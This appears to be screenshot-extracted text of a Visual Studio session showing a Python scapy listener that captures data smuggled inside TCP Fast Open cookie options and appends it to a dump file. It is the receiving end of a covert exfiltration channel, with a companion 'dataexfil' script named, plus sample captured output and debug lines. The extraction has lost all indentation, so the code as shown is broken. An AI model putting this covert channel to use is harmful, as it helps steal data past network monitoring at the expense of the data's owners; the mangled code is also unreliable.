 TCPfastcookie-listener.py
TCPfastcookie_dataexfil.py
Solution Explorer
#for windows you could have a bunch of interfaces to listen on
#too lazy to parse into menu sorry
show_interfaces()
print("Select the IFACE name in FULL without trailing spaces")
print("Example: Realtek PCIe GBE Family Controller")
#capture user input
sniffint = str(input("Select your interface name under IFACE: "))
pktcount = int(input("Enter the count of packets to stop sniffer: "))
listenport = int(input("Set your listening any port between 1024-65535: "))
filepath = str(input("Enter filepath of dump file e.g. c:\\temp\\dataexfil.txt: "))
if os.path.exists(filepath):
print("Warning: you have selected an existing path\file It will be APPENDED")
#prn function per packet
def capturemsg(pkt):
tcpoptions_list = pkt[TCP].options
payload_element_list = [x[1] for x in tcpoptions_list]
#option_element_list = [x[0] for x in tcpoptions_list] #seems to change on driver/NIC combination
#if str(option_element_list[0]) == 'TFO': #seems to change on driver/NIC combination
#   cleaned_payload = str(payload_element_list).replace('[', '').replace(']', '').replace('\'', '')
#   print("checking payload chunk: " + cleaned_payload)
#   with open(filepath, 'a') as redirect_std_out:
#       redirect_std_out.write(cleaned_payload)
#       print ("appended: " + cleaned_payload + filepath)
cleaned_payload = str(payload_element_list).replace('[', '').replace(']', '').replace('\'', '')
print("checking payload chunk: " + cleaned_payload)
with open(filepath, 'a') as redirect_std_out:
redirect_std_out.write(cleaned_payload)
print ("appended: " + cleaned_payload + filepath)
print("sniffer started looking for: " + str(pktcount) + " packets")
print("You can end the sniffer at any time with Crtl+C")
sniff(iface=sniffint, prn=capturemsg, filter="tcp " + " and " + "port " + str(listenport), count=pktcount,)
print("sniff complete")
dump - Notepad
File Edit Format View Help
babcde, Nonebfghij, Nonebklmno, Nonebpqrst, Nonebuvwxy, Noneb12345, Noneb67891,
Noneb01112, Noneb23141, Noneb51617, Noneb18
100 % No issues found
Output
Show output from: Debug
This program uses scapy to send a option to send via TCP fast cookie and will split the msg up
This program uses scapy to send a option to send via TCP fast cookie and will split the msg up
The program 'python.exe' has exited with code -1 (0xffffffff).
The program 'python.exe' has exited with code -1 (0xffffffff)